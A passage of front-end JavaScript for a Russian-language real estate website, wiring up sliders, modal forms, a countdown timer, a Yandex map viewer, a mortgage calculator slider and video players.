            a[i].addEventListener ("click", () => {
                //continuation[i].classList.add ("__hm-faq--p__OPEN");
                buttonDeploy[i].classList.add ("__hm-faq--button__MORE__HIDDEN");
            });
        });
    }







    /* ---------- ********** СЕКЦИЯ QUIZ ********** ---------- */


//    {
//        // СЛАЙДЕР
//
//        const hmQuizsSwiper = new Swiper (".hm-quiz--div__SWIPER", {
//            breakpoints: {
//	
//                200: {
//                    spaceBetween: 32,
//                },
//            
//                768: {
//                    spaceBetween: 48,
//                },
//            
//                1440: {
//                    spaceBetween: 64,
//                }
//            },
//            
//            navigation: {
//                nextEl: '.hm-quiz--button__NEXT',
//                prevEl: '.hm-quiz--button__PREV',
//            },
//            pagination: {
//                el: '.hm-quiz--div__SWIPER_PAGINATION',
//                type: 'fraction',
//            }
//        });
//
//
//        // ВЫДЕЛЕНИЕ ВЫБРАННОГО ЧЕКБОКСА
//
//        const quizCheckFrame = Array.from (document.querySelectorAll (".hm-quiz--div__CHECK"));
//        const quizLabel = Array.from (document.querySelectorAll (".hm-quiz--label"));
//        const quizImageCheck = Array.from (document.querySelectorAll (".hm-quiz--img__CHECK"));
//        
//        
//        quizLabel.forEach ((v, i, a) => {
//            a[i].addEventListener ("change", () => {
//                a[i].classList.toggle ("__hm-quiz--label__CHECKED");
//                quizCheckFrame[i].classList.toggle ("__hm-quiz--div__CHECK__HIDDEN")
//                quizImageCheck[i].classList.toggle ("__hm-quiz--img__CHECK__VISIBLE");
//            });
//        });
//
//
//        // ОТКРЫТИЕ / ЗАКРЫТИЕ МОДАЛЬНЫХ ОКОН
//        const body = document.querySelector (".c-body");
//        const quizForm = document.querySelector (".hm-quizModal1--form__FORM");
//        const quizTransit = document.querySelector (".hm-quiz--button__TRANSITION");
//        const quizModal1 = document.querySelector (".hm-quizModal1");
//        const quizModal2 = document.querySelector (".hm-quizModal2");
//        const quizClose1 = document.querySelector (".hm-quizModal1--button__CLOSE");
//        const quizClose2 = document.querySelector (".hm-quizModal2--button__CLOSE");
//        const quizSubmit = document.querySelector (".hm-quizModal1--button__SUBMIT");
//        const quizClear = document.querySelector (".hm-quizModal2--button__CLEAR");
//
//
//        quizTransit?.addEventListener ("click", () => {
//            quizModal1.classList.add ("__hm-quizModal1__VISIBLE");
//            body.classList.add ("__c-body__FIXED");
//        });
//        quizClose1?.addEventListener ("click", () => {
//            quizModal1.classList.remove ("__hm-quizModal1__VISIBLE");
//            body.classList.remove ("__c-body__FIXED");
//        });
//        quizForm?.addEventListener ("submit", (e) => {
//            e.preventDefault ();
//            quizModal1.classList.remove ("__hm-quizModal1__VISIBLE");
//            quizModal2.classList.add ("__hm-quizModal2__VISIBLE");
//        });
//        quizClose2?.addEventListener ("click", () => {
//            quizModal2.classList.remove ("__hm-quizModal2__VISIBLE");
//            body.classList.remove ("__c-body__FIXED");
//        });
//        quizClear?.addEventListener ("click", () => {
//            quizModal2.classList.remove ("__hm-quizModal2__VISIBLE");
//            body.classList.remove ("__c-body__FIXED");
//        });
//    }
    
});














/* ********** ********** КАТАЛОГ ********** ***********/




document.addEventListener ("DOMContentLoaded", function () {


    /* ---------- ********** СЕКЦИЯ CT-SEL ********** ---------- */

    {
        const ctSelMore = document.querySelector (".ct-sel--button__CATALOG");
        const ctselAdd = Array.from (document.querySelectorAll (".c-sel--div__BLOCK.ct-last"));

        ctSelMore?.addEventListener ("click", () => {
            ctSelMore.style.display = "none";
            ctselAdd.forEach ((v, i, a) => {
                a[i].style.display = "flex";
            });
        });
    }







    /* ---------- ********** СЕКЦИЯ TEXT ********** ---------- */

    {
        const blockVars = Array.from (document.querySelectorAll (".ct-text--div__VAR"));
        const selInputRoad = Array.from (document.querySelectorAll (".c-sel--label__ROAD input"));


        selInputRoad.forEach ((v, i, a) => {
            a[i].addEventListener ("change", () => {
                if (a[i].checked) {
                    blockVars[i]?.classList.add ("__ct-text--div__VAR__CHECKED");
                    blockVars?.filter (x => x !== blockVars[i]).forEach ((v, i, a) => {
                        a[i].classList.remove ("__ct-text--div__VAR__CHECKED");
                    });
                }
            })
        })
    }

});












/* ********** ********** СТРАНИЦА ПОСЕЛКА ********** ***********/



document.addEventListener ("DOMContentLoaded", function () {

    const body = document.querySelector (".c-body");

    
    /* ---------- ********** СЕКЦИЯ HERO ********** ---------- */


    {
        // СЛАЙДЕР

        const vpHeroSwiper = new Swiper (".vp-hero--div__SWIPER", {
            loop: true,
            grabCursor: true,
            pagination: {
                el: '.vp-hero--div__SWIPER_PAGINATION',
                type: 'bullets',
                clickable: true,
            },
            navigation: {
                nextEl: '.vp-hero--button__SWIPER_NEXT',
                prevEl: '.vp-hero--button__SWIPER_PREV',
            },
        });

        vpHeroSwiper.on('slideChange', function () {
            //if (window.innerWidth < 768){
                if(this.realIndex == 0){
                    $('.vp-heroInfo__NAME_main_block').removeClass("short");
                    //$('.vp-heroInfo__NAME').fadeOut();
                }
                else{
                    $('.vp-heroInfo__NAME_main_block').addClass("short");
                    //$('.vp-heroInfo__NAME').fadeIn();
                    //let textInfoBlock = document.querySelector('.vp-heroInfo__NAME .vp-heroInfo--p__INFO'); 
                    //textInfoBlock.style.width = $('.vp-heroInfo__NAME h1').width()+'px';
                }
            //}
        });

        // СМЕНА ЗИМНИХ ФОТО НА ЛЕТНИЕ

        const vpHeroButtonSeason = Array.from (document.querySelectorAll (".vp-heroFilters--button__SEASONS"));
//        const vpHeroButtonSeason1 = document.querySelector (".vp-heroFilters--button__SEASONS");
//        const vpHeroButtonSeason2 = document.querySelector (".vp-heroFilters--button__SEASONS:last-of-type");
        const vpHeroSlide = Array.from (document.querySelectorAll (".vp-hero--div__SWIPER_SLIDE"));
        
        vpHeroButtonSeason.forEach ((v, j, a) => {
            a[j].addEventListener ("click", () => {   
                vpHeroSlide?.some(function(el,i) {
                    if(el.dataset.season == a[j].dataset.season){
                        document.querySelectorAll('.vp-hero--div__SWIPER_PAGINATION .swiper-pagination-bullet')[i].click();
                        return el;
                    }

                });             
            });
        });     
        
//        //лето
//        vpHeroButtonSeason1?.addEventListener ("click", () => {
//            vpHeroSlide?.some(function(el,i) {
//                if(el.dataset.season == 'Лето'){
//                    document.querySelectorAll('.vp-hero--div__SWIPER_PAGINATION .swiper-pagination-bullet')[i].click();
//                    return el;
//                }
//
//            });             
//        });
//        
//        //зима
//        vpHeroButtonSeason2?.addEventListener ("click", () => {
//            vpHeroSlide?.some(function(el,i) {
//                if(el.dataset.season == 'Зима'){
//                    document.querySelectorAll('.vp-hero--div__SWIPER_PAGINATION .swiper-pagination-bullet')[i].click();
//                    return el;
//                }
//
//            });             
//        });

        // СЕКУНДОМЕР 
        if($('#timer_to').length && $('#timer_from').length){
            document.getElementById('timer_to').innerHTML = document.getElementById('timer_from').innerHTML;
            document.getElementById('timer_from').innerHTML = '';
        }
        if($('.vp-heroSignUp--p.hours').length){

            const days = document.querySelector (".vp-heroSignUp--p.days");
            const hours = document.querySelector (".vp-heroSignUp--p.hours");
            const minutes = document.querySelector (".vp-heroSignUp--p.minutes");
            const seconds = document.querySelector (".vp-heroSignUp--p.seconds");
            const date = new Date ();

            date.setHours (hours.firstChild.textContent, minutes.firstChild.textContent, seconds.firstChild.textContent);

            let stop;

            const counting = function () {
                date.setSeconds (date.getSeconds () - 1);
               
                if (seconds) {
                    seconds.firstChild.textContent = date.getSeconds ();
                }

                if (minutes) {
                    minutes.firstChild.textContent = date.getMinutes ();
                }

                if (hours) {
                    hours.firstChild.textContent = date.getHours ();
                }
               
                if (date.getSeconds () == 0 && date.getMinutes () == 0 && date.getHours () == 0) {
                    if(parseInt(days.firstChild.textContent) > 0){
                        days.firstChild.textContent = parseInt(days.firstChild.textContent) - 1; 
                        date.setHours (24, 0, 0); 
                        seconds.firstChild.textContent = 60;      
                        minutes.firstChild.textContent = 60;
                        hours.firstChild.textContent = 23;
                        counting
                    }
                    else{
                        clearInterval (stop);
                    }
                }
            }
            stop = setInterval (counting, 1000);
        }

        // ОТКРЫТИЕ/ЗАКРЫТИЕ ФОРМЫ ДЛЯ ЗАЯВОК

        const signUp = document.querySelector (".vp-heroSignUp--button");
        const modal1 = document.querySelector (".vp-heroModal1");
        const modal2 = document.querySelector (".vp-heroModal2");
        const close1 = document.querySelector (".vp-heroModal1--button__CLOSE");
        const close2 = document.querySelector (".vp-heroModal2--button__CLOSE");
        const submit = document.querySelector (".vp-heroModal1--form__FORM");
        const clear = document.querySelector (".vp-heroModal2--button__CLEAR");



        signUp?.addEventListener ("click", () => {
            modal1.classList.add ("__vp-heroModal1__VISIBLE");
            body.classList.add ("__c-body__FIXED");
        });
        close1?.addEventListener ("click", () => {
            modal1.classList.remove ("__vp-heroModal1__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
        submit?.addEventListener ("submit", (e) => {
            e.preventDefault ();
            modal1.classList.remove ("__vp-heroModal1__VISIBLE");
            modal2.classList.add ("__vp-heroModal2__VISIBLE");
        });
        close2?.addEventListener ("click", () => {
            modal2.classList.remove ("__vp-heroModal2__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
//        clear?.addEventListener ("click", () => {
//            modal2?.classList.remove ("__vp-heroModal2__VISIBLE");
//            body.classList.remove ("__c-body__FIXED");
//        });

        document.addEventListener('click', function(evt) {
            const clicked = evt.target;
            const modal2 = document.querySelector (".vp-heroModal2");
            const body = document.querySelector (".c-body");
            if (clicked.matches('.vp-heroModal2--button__CLEAR')) {
                    modal2?.classList.remove ("__vp-heroModal2__VISIBLE");
                    body.classList.remove ("__c-body__FIXED");

            }
        });


        // ОТКРЫТИЕ/ЗАКРЫТИЕ ФОРМЫ ДЛЯ консультации о банке

        const consult = document.querySelector (".c-mortgageBanks--div__ITEM");
        const modal3 = document.querySelector (".vp-heroModal3");
        const modal4 = document.querySelector (".vp-heroModal4");
        const close3 = document.querySelector (".vp-heroModal1--button__CLOSE");
        const close4 = document.querySelector (".vp-heroModal4--button__CLOSE");
        const submitCons = document.querySelector (".vp-heroModal1--form__FORM");
        const clearCons = document.querySelector (".vp-heroModal2--button__CLEAR");



//        consult?.addEventListener ("click", () => {
//            console.log('55667765')
//            modal3.classList.add ("__vp-heroModal1__VISIBLE");
//            body.classList.add ("__c-body__FIXED");
//        });
        close3?.addEventListener ("click", () => {
            modal3.classList.remove ("__vp-heroModal1__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
        submitCons?.addEventListener ("submit", (e) => {
            e.preventDefault ();
            modal3.classList.remove ("__vp-heroModal1__VISIBLE");
            modal4.classList.add ("__vp-heroModal2__VISIBLE");
        });
        close4?.addEventListener ("click", () => {
            modal4.classList.remove ("__vp-heroModal2__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
//        clear?.addEventListener ("click", () => {
//            modal2?.classList.remove ("__vp-heroModal2__VISIBLE");
//            body.classList.remove ("__c-body__FIXED");
//        });

        document.addEventListener('click', function(evt) {
            const clicked = evt.target;
            const modal4 = document.querySelector (".vp-heroModal4");
            const body = document.querySelector (".c-body");
            if (clicked.matches('.vp-heroModal2--button__CLEAR')) {
                    modal4?.classList.remove ("__vp-heroModal2__VISIBLE");
                    body.classList.remove ("__c-body__FIXED");

            }
        });



        // ФИЛЬТР ФОТОГРАФИЙ

        const openFilter = document.querySelector (".vp-heroFilters--button__ALL");
        const heroPhoto = document.querySelector (".vp-heroPhoto");
        const closeFilterMob = document.querySelector (".vp-heroPhoto--button__CLOSE_MOB");
        const closeFilter = document.querySelector (".vp-heroPhoto--button__CLOSE");
        const buttonsChoice = Array.from (document.querySelectorAll (".vp-heroPhoto--button__CHOICE"));
        const buttonsChoiceInput = Array.from (document.querySelectorAll (".vp-heroPhoto--button__CHOICE input"));


        
        openFilter?.addEventListener ("click", () => {
            heroPhoto.classList.add ("__vp-heroPhoto__VISIBLE");
            body.classList.add ("__c-body__FIXED");
        });
        closeFilterMob?.addEventListener ("click", () => {
            heroPhoto.classList.remove ("__vp-heroPhoto__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
        closeFilter?.addEventListener ("click", () => {
            heroPhoto.classList.remove ("__vp-heroPhoto__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
        
        //перенесла в custom.js
//        buttonsChoiceInput?.forEach ((v, i, a) => {
//            a[i].addEventListener ("change", () => {
//                buttonsChoice?.forEach ((q, w, e) => {
//                    buttonsChoice[w].classList.remove ("__vp-heroPhoto--button__CHOICE__SELECTED");
//                })
//                buttonsChoice[i].classList.add ("__vp-heroPhoto--button__CHOICE__SELECTED");
//            });
//        });



//        // ДВОЙНОЙ СЛАЙДЕР
//
//        const vpHeroPhotoSwiper2 = new Swiper (".vp-heroPhoto--div__SWIPER2", {
//            grabCursor: true,
//            spaceBetween: 16,
//            breakpoints: {
//                200: {
//                    slidesPerView: 4,
//                },
//            
//                768: {
//                    slidesPerView: 5,
//                },
//
//                1440: {
//                    slidesPerView: 6,
//                },
//                1920: {
//                    slidesPerView: 8,
//                },
//            },
//            scrollbar: {
//                el:".vp-heroPhoto--div__SWIPER2_SCROLLBAR",
//                draggable: true,
//            },
//        });
//
//        const vpHeroPhotoSwiper1 = new Swiper (".vp-heroPhoto--div__SWIPER1", {
//            grabCursor: true,
//            spaceBetween: 5,
//            // loop: true,
//            navigation: {                       
//                nextEl: ".vp-heroPhoto--div__SWIPER1_BUTTON_NEXT",
//                prevEl: ".vp-heroPhoto--div__SWIPER1_BUTTON_PREV",
//            },
//            pagination: {
//                el: '.vp-heroPhoto--div__SWIPER_PAGINATION',
//                type: 'bullets',
//                clickable: true,
//            },
//            thumbs: {
//                swiper: vpHeroPhotoSwiper2,
//            },
//        });
    }






    /* ---------- ********** СЕКЦИЯ MAP ********** ---------- */


    {
        // ОТКРЫТИЕ МОБИЛЬНОЙ КАРТЫ

        const header = document.querySelector (".c-header");
        const map = document.querySelector (".vp-map");
        const mapContacts = document.querySelector ("#map_contacts");
        const mapButton = document.querySelector (".vp-map--button");
        const mapButtonContacts = document.querySelector (".vp-map--button_contacts");
        const mapButtonSettings = document.querySelector (".vp-map--button__SETTINGS");
        const mapButtonFilters = document.querySelector (".vp-map--div__FILTERS_MOB");
        const mapButtonClose = document.querySelector (".vp-map--button__CLOSE");
        const mapButtonCloseContacts = document.querySelector (".vp-map--button__CLOSE_contacts");
        const mapButtonsView = document.querySelector (".vp-map--div__VIEWS");
        const mapButtonView = Array.from (document.querySelectorAll (".vp-map--button__VIEW"));
        const mapImgView = Array.from (document.querySelectorAll (".vp-map--img__VIEW"));
        const mapImgViewA = Array.from (document.querySelectorAll (".vp-map--img__VIEW_A"));
        const mapBack = document.querySelector (".vp-map--div__MODAL_BACK");
        const mapModalMob = document.querySelector (".vp-map--div__MODAL_MOB");
        const mapModalClose = document.querySelector (".vp-map--buttons__CLOSE2");
        const mapModalSubm = document.querySelector (".vp-map--buttons__SUBM");
        const mapModalBg = document.querySelector (".vp-map--div__MODAL_BACK");
        const mapModalFilters = Array.from (document.querySelectorAll (".vp-map--button__FILTERS_MOB.head"));
        const mapBlockInfr = Array.from (document.querySelectorAll (".vp-map--div__INFR_MOB"));
        const mapInfr = Array.from (document.querySelectorAll (".vp-map--button__FILTERS_MOB.body1"));
        const mapFiltersBig = Array.from (document.querySelectorAll (".vp-map--button__FILTERS"));
        const mapButtonLeft = Array.from (document.querySelectorAll (".vp-map--button__LEFT"));
        const mapImgLeft =  Array.from (document.querySelectorAll (".vp-map__img__LEFT"));
        const mapImgLeftA = Array.from (document.querySelectorAll (".vp-map__img__LEFT_A"));
        const mapLeftMenuBlock = document.querySelector (".vp-map--div__LEFT_MENU_BLOCK");
        const mapLeftMenu = Array.from (document.querySelectorAll (".vp-map--div__LEFT_MENU"));
        const mapPopup = Array.from (document.querySelectorAll (".vp-map--div__POPAP"));
        const mapCardContainer = document.querySelector (".vp-map--div__CARD_CONTAINER");
        const mapCard = Array.from (document.querySelectorAll (".vp-map--div__CARD"));
        const mapImgPinContainerMain = document.querySelector (".vp-map--div__IMG_INFR_CONTAINER_MAIN");
        const mapImgPinContainer = Array.from (document.querySelectorAll (".vp-map--div__IMG_INFR_CONTAINER"));
        const mapIframe = document.querySelector (".vp-map--iframe");
        const mapIframeContacts = document.querySelector (".cs-address--iframe");

        if (mapImgView[1]) {
            mapImgView[1].style.display = "block";
        }
        if (mapImgView[0]) {
            mapImgView[0].style.display = "none";
        }
        if (mapImgView[2]) {
            mapImgView[2].style.display = "block";
        }
        if (mapImgViewA[1]) {
            mapImgViewA[1].style.display = "none";
        }
        if (mapImgViewA[0]) {
            mapImgViewA[0].style.display = "block";
        }
        if (mapImgViewA[2]) {
            mapImgViewA[2].style.display = "none";
        }
        
        


        mapButton?.addEventListener ("click", () => {
            header.classList.add ("__c-header__HIDDEN");
            map.classList.add ("__vp-map__OPENMAP");
            mapIframe.classList.add ("__vp-map--iframe__VISIBLE");
            mapButtonSettings.classList.add ("__vp-map--button__SETTINGS__VISIBLE");
            if (mapButtonFilters !== null) {
                mapButtonFilters.classList.add ("__vp-map--div__FILTERS_MOB__VISIBLE");
            }
            mapButtonClose.classList.add ("__vp-map--button__CLOSE__VISIBLE");
            mapButtonsView.classList.add ("__vp-map--div__VIEWS__ACTIVE");
//            mapLeftMenuBlock.classList.add ("__vp-map--div__LEFT_MENU_BLOCK__VIS");
            
            mapPopup.forEach ((v, i, a) => {
                a[i].classList.add ("__vp-map--div__POPAP__VIS");
            });
            if(!myMapDetail)
                mapInit();
            //plotsGetData();
//            mapCardContainer.classList.add ("__vp-map--div__CARD_CONTAINER__VIS");
//            mapImgPinContainerMain.classList.add ("__vp-map--div__IMG_INFR_CONTAINER_MAIN__VIS");
            body.classList.add ("__c-body__FIXED");
        });

        mapButtonContacts?.addEventListener ("click", () => {
            header.classList.add ("__c-header__HIDDEN");
            mapContacts.classList.add ("__vp-map__OPENMAP");
            mapIframeContacts.classList.add ("__vp-map--iframe__VISIBLE");
            mapButtonCloseContacts.classList.add ("__vp-map--button__CLOSE__VISIBLE");
            body.classList.add ("__c-body__FIXED");
        });


        mapButtonClose?.addEventListener ("click", () => {
            header.classList.remove ("__c-header__HIDDEN");
            map.classList.remove ("__vp-map__OPENMAP");
            mapIframe.classList.remove ("__vp-map--iframe__VISIBLE");
            mapButtonSettings.classList.remove ("__vp-map--button__SETTINGS__VISIBLE");
            if (mapButtonFilters !== null) {
                mapButtonFilters.classList.remove ("__vp-map--div__FILTERS_MOB__VISIBLE");
            }
            mapButtonClose.classList.remove ("__vp-map--button__CLOSE__VISIBLE");
            mapButtonsView.classList.remove ("__vp-map--div__VIEWS__ACTIVE");
            mapLeftMenuBlock.classList.remove ("__vp-map--div__LEFT_MENU_BLOCK__VIS");
            
            mapPopup.forEach ((v, i, a) => {
                a[i].classList.remove ("__vp-map--div__POPAP__VIS");
            });
//            mapCardContainer.classList.remove ("__vp-map--div__CARD_CONTAINER__VIS");
//            mapImgPinContainerMain.classList.remove ("__vp-map--div__IMG_INFR_CONTAINER_MAIN__VIS");

            body.classList.remove ("__c-body__FIXED");
        });

        mapButtonCloseContacts?.addEventListener ("click", () => {
            header.classList.remove ("__c-header__HIDDEN");
            mapContacts.classList.remove ("__vp-map__OPENMAP");
            mapIframeContacts.classList.remove ("__vp-map--iframe__VISIBLE");
            mapButtonCloseContacts.classList.remove ("__vp-map--button__CLOSE__VISIBLE");
            
            body.classList.remove ("__c-body__FIXED");
        });
        
        window.addEventListener ("resize", () => {
            if (window.innerWidth > 767 && map?.classList.contains("__vp-map__OPENMAP")) {
                header.classList.remove ("__c-header__HIDDEN");
                map.classList.remove ("__vp-map__OPENMAP");
                mapIframe.classList.remove ("__vp-map--iframe__VISIBLE");
                mapButtonClose.classList.remove ("__vp-map--button__CLOSE__VISIBLE");
                mapButtonSettings.classList.remove ("__vp-map--button__SETTINGS__VISIBLE");
                mapButtonsView.classList.remove ("__vp-map--div__VIEWS__ACTIVE");
                mapModalMob.classList.remove ("__vp-map--div__MODAL_MOB__ACTIVE");
                mapBack.classList.remove ("__vp-map--div__MODAL_BACK__ACTIVE");
                body.classList.remove ("__c-body__FIXED");
            }
            if (window.innerWidth < 768 && !map?.classList.contains("__vp-map__OPENMAP")) {
                mapLeftMenuBlock?.classList.remove ("__vp-map--div__LEFT_MENU_BLOCK__VIS");
                mapPopup.forEach ((v, i, a) => {
                    a[i].classList.remove ("__vp-map--div__POPAP__VIS");
                });
                mapCardContainer?.classList.remove ("__vp-map--div__CARD_CONTAINER__VIS");
                mapImgPinContainerMain?.classList.remove ("__vp-map--div__IMG_INFR_CONTAINER_MAIN__VIS");
            }
        });


        mapButtonView.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                mapImgView[i].style.display = "none";
                mapImgView.filter(x => x !== mapImgView[i]).forEach((v, i, a) => {
                    a[i].style.display = "block";
                });
                mapImgViewA[i].style.display = "block";
                mapImgViewA.filter(x => x !== mapImgViewA[i]).forEach((v, i, a) => {
                    a[i].style.display = "none";
                });
                if(i == 0) myMapDetail.setType('yandex#map');
                if(i == 1) myMapDetail.setType('yandex#hybrid');
                if(i == 2) myMapDetail.setType('yandex#satellite');
            });
        });


        mapButtonSettings?.addEventListener ("click", () => {
            mapBack.classList.add ("__vp-map--div__MODAL_BACK__ACTIVE");
            mapModalMob.classList.add ("__vp-map--div__MODAL_MOB__ACTIVE");
        });


        mapModalBg?.addEventListener ("click", () => {
            mapModalClose?.dispatchEvent(new Event('click'));
        });

        mapModalClose?.addEventListener ("click", () => {
            mapBack.classList.remove ("__vp-map--div__MODAL_BACK__ACTIVE");
            mapModalMob.classList.remove ("__vp-map--div__MODAL_MOB__ACTIVE");
        });

        mapModalSubm?.addEventListener ("click", () => {
            mapBack.classList.remove ("__vp-map--div__MODAL_BACK__ACTIVE");
            mapModalMob.classList.remove ("__vp-map--div__MODAL_MOB__ACTIVE");
        });


        mapModalFilters.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                if(i == 0){
                    a[i].classList.add ("__vp-map--button__FILTERS_MOB__CHECKED");
                    mapModalFilters.filter (x => x !== a[i]).forEach ((v, i, a) => {
                        a[i].classList.remove ("__vp-map--button__FILTERS_MOB__CHECKED");
                    });
                    mapBlockInfr[i].classList.add ("__vp-map--div__INFR_MOB__VIS");
                    mapBlockInfr.filter (x => x !== mapBlockInfr[i]).forEach ((v, i, a) => {
                        a[i].classList.remove ("__vp-map--div__INFR_MOB__VIS");
                    });
                    mapFiltersBig[i].click ();
                }
            });
        });


//        mapInfr.forEach ((v, i, a) => {
//            a[i].addEventListener ("click", () => {
//                a[i].classList.toggle ("__vp-map--button__FILTERS_MOB__CHECKED");
//                mapButtonLeft[i].classList.toggle("__vp-map--button__LEFT__ACTIVE");
//                mapImgLeft[i].classList.toggle ("__vp-map__img__LEFT__HIDDEN");
//                mapImgLeftA[i].classList.toggle ("__vp-map__img__LEFT_A__VIS");
//                mapImgPinContainer[i].classList.toggle ("__vp-map--div__IMG_INFR_CONTAINER__VIS");
//            });
//        });


//        mapFiltersBig.forEach ((v, i, a) => {
//            a[i].addEventListener ("click", () => {
//                if(i != 2){
//                    a[i].classList.add ("__vp-map--button__FILTERS__ACTIVE");
//                    mapFiltersBig.filter (x => x !== a[i]).forEach ((v, i, a) => {
//                        a[i].classList.remove ("__vp-map--button__FILTERS__ACTIVE");
//                    });
//                    mapLeftMenu[i].classList.add ("__vp-map--div__LEFT_MENU__VIS");
//                    mapLeftMenu.filter (x => x !== mapLeftMenu[i]).forEach ((v, i, a) => {
//                        a[i].classList.remove ("__vp-map--div__LEFT_MENU__VIS");
//                    });
//                    mapModalFilters[i].click ();
//                }      
//            });
//        });


//        mapButtonLeft.forEach ((v, i, a) => {
//            a[i].addEventListener ("click", () => {
//                a[i].classList.toggle("__vp-map--button__LEFT__ACTIVE");
//                mapImgLeft[i].classList.toggle ("__vp-map__img__LEFT__HIDDEN");
//                mapImgLeftA[i].classList.toggle ("__vp-map__img__LEFT_A__VIS");
//                mapInfr[i].classList.toggle ("__vp-map--button__FILTERS_MOB__CHECKED");
//                mapImgPinContainer[i].classList.toggle ("__vp-map--div__IMG_INFR_CONTAINER__VIS");
//            });
//        });


        //ГОРИЗОНТАЛЬНЫЙ СКРОЛЛ МЫШЬЮ
    
        const escr = function (e) {
            let a = 0;

            document.onmousemove = (event) => {
                if (a !== 0) {
                    this.scrollLeft = this.scrollLeft + (a - event.clientX);
                }
                a = event.clientX;
            }
            this.onmouseup = () => {
                document.onmousemove = null;
                this.onmouseup = null;
            };
            this.ondragstart = () => {
                return false;
            };
        };

        mapLeftMenu.forEach ((v, i, a) => {
            a[i].addEventListener ("mousedown", escr);
        });



        // ОТКРЫТИЕ / ЗАКРЫТИЕ ПОПАПА С ЦЕНОЙ УЧАСТКА

        //пока не существующие кнопки из Яндекс API
        //const yandButtonOpen = Array.from (document.querySelectorAll (""));

        const buttonCardClose = Array.from (document.querySelectorAll (".vp-map--button__CARD_CLOSE"));

        // yandButtonOpen?.forEach ((v, i, a) => {
        //      a[i].addEventListener ("click", () => {
        //          mapCard.classList.add ("__vp-map--div__CARD__VIS");
        //      });
        // }
        //a[i].addEventListener ("click", () => {
        //     mapCard.classList.add ("__vp-map--div__CARD__VIS");
        // });
        buttonCardClose?.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                mapCard[i].classList.remove ("__vp-map--div__CARD__VIS");
            });
        });
    }







    /* ---------- ********** СЕКЦИЯ PLAN ********** ---------- */

    {
        // ГОРИЗОНТАЛЬНЫЙ СКРОЛЛ С ПОМОЩЬЮ МЫШИ

        const vpscrollBlock = document.querySelector (".vp-plan--div__SCROLL");
        const vpmovementBlock = document.querySelector (".vp-plan--div__MOVEMENT");

        
        const escr1 = function (e) {
            let a = 0;

            document.onmousemove = (event) => {
                if (a !== 0) {
                    this.scrollLeft = this.scrollLeft + (a - event.clientX);
                }
                a = event.clientX;
            }
            this.onmouseup = () => {
                document.onmousemove = null;
                this.onmouseup = null;
            };
            this.ondragstart = () => {
                return false;
            };
        };

        vpscrollBlock?.addEventListener ("mousedown", escr1);
        vpmovementBlock?.addEventListener ("mousedown", escr1);
    }







    /* ---------- ********** СЕКЦИЯ MORTGAGE ********** ---------- */

    {
        const inp = document.querySelector (".vp-mortgage--input.mv");
        const range = document.querySelector (".vp-mortgage--input__RANGE");

        if (inp) {
            inp.value = range.value * 600;
        }
        


        const mortgageForm = document.querySelector (".vp-mortgage--form__FORM");
        const mortgageReady = document.querySelector (".vp-heroModal2");


        // ПОЛЗУНОК

        range?.addEventListener ("input", () => {
            range.style.background = `linear-gradient(to right, var(--border-accent) ${range.value}%, var(--border-primary) ${range.value}%)`;
            inp.value = range.value * 600;
        });


        // ОТПРАВКА ФОРМЫ

        mortgageForm?.addEventListener ("submit", (e) => {
            e.preventDefault ();
            mortgageReady.classList.add ("__vp-heroModal2__VISIBLE");
            body.classList.add ("__vp-body__FIXED");
        });


        // ПОЯВЛЕНИЕ ДОП. БЛОКОВ

        const banksItem = Array.from (document.querySelectorAll (".__vp-mortgageBanks--div__ITEM__HIDDEN"));
        const buttonShow = document.querySelector (".vp-mortgageBanks--button__SHOW");

        buttonShow?.addEventListener ("click", () => {
            banksItem.forEach ((v, i, a) => {
                a[i].classList.remove ("__vp-mortgageBanks--div__ITEM__HIDDEN");
            });
            buttonShow.classList.add ("__vp-mortgageBanks--button__SHOW__HIDDEN");
        });
    }







    /* ---------- ********** СЕКЦИЯ OFFERS ********** ---------- */


    {
        // СЛАЙДЕР

        const vpOffersSwiper = new Swiper (".vp-offers--div__SWIPER", {
            loop: true,
            grabCursor: true,
            pagination: {
                el: '.vp-offers--div__SWIPER_PAGINATION',
                type: 'bullets',
                clickable: true,
            }
        });
    }







    /* ---------- ********** СЕКЦИЯ SPECS ********** ---------- */


    {
        // СЛАЙДЕР

        const vpSpecsSwiper = new Swiper (".vp-specs--div__SWIPER", {
            grabCursor: true,
            navigation: {
                nextEl: '.vp-specs--button__SWIPER_NEXT',
                prevEl: '.vp-specs--button__SWIPER_PREV',
            },
            scrollbar: {
                el:'.vp-specs--div__SWIPER_SCROLL',
                draggable: true,
            },
            spaceBetween: 10,
            slidesPerView: 1,
            breakpoints: {
              475: {
                slidesPerView: "auto",
                spaceBetween: 24,
              }
            },
            
        });



        // ОТКРЫТИЕ ВИДЕО

        const buttonVideo = Array.from (document.querySelectorAll (".vp-specs--button"));
        const videoBlock = Array.from (document.querySelectorAll (".vp-specs--div__VIDEO"));
        const video = Array.from (document.querySelectorAll (".vp-specs--video"));
        const buttonVideoClose = Array.from (document.querySelectorAll (".vp-specs--button__CLOSE"));
        //const videoBlock = document.querySelector (".vp-specs--div__VIDEO");
        //const video = document.querySelector (".vp-specs--video");
        //const buttonVideoClose = document.querySelector (".vp-specs--button__CLOSE");


        buttonVideo.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                videoBlock[i].classList.add ("__vp-specs--div__VIDEO__OPEN");
                body.classList.add ("__c-body__FIXED");
                video[i].muted = false;
                video[i].currentTime = 0;
                video[i].play().catch(err => console.warn('Автозапуск заблокирован:', err));
            });
        });
        
        buttonVideoClose?.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
            //buttonVideoClose?.addEventListener ("click", () => {
                video[i].pause ();
                videoBlock[i].classList.remove ("__vp-specs--div__VIDEO__OPEN");
                body.classList.remove ("__c-body__FIXED");
            });
        });
    }







    /* ---------- ********** СЕКЦИЯ NEWS ********** ---------- */

    {
        // СЛАЙДЕР

        const vpNewsSwiper = new Swiper (".vp-news--div__SWIPER", {
            grabCursor: true,
            navigation: {
                nextEl: '.vp-news--button__SWIPER_NEXT',
                prevEl: '.vp-news--button__SWIPER_PREV',
            },
            scrollbar: {
